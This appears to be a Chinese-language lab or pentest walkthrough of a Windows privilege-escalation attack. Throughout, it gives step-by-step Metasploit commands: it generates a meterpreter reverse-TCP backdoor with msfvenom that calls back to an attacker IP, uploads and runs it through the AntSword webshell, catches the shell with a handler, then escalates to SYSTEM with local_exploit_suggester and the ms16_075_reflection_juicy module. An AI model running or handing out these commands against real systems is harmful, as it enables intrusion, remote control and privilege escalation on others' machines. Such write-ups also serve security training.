- 提取过程
  - #在kali上生成反向连接后门
  - msfvenom -P windows/meterpreter/reverse_tcp LHOST=192.168.3.222 LPORT=8888 -f
exe -o ../msf.exe
通过蚁剑上传生成的msf.exe木马
打开msf进入监听模块：use exploit/multi/handler
设置攻击payload：set payload windows/meterpreter/reverse_tcp
设置目标IP：set lhost 192.168.191.175
设置端口：set lport 8888
运行：run
使用蚁剑运行shell.exe文件，攻击成功

查看权限：getuid

会话挂起后台：background
进入本地提权模块：use post/multi/recon/local_exploit_suggester
查看需要设置的参数：show options
查看会话：sessions -l
设置会话：set sessions 1
运行：run
进入模块：use exploit/windows/local/ms16_075_reflection_juicy
查看需要设置的参数：show options
查看会话：sessions -l
设置会话：set sessions 1
运行：run
查看权限：getuid
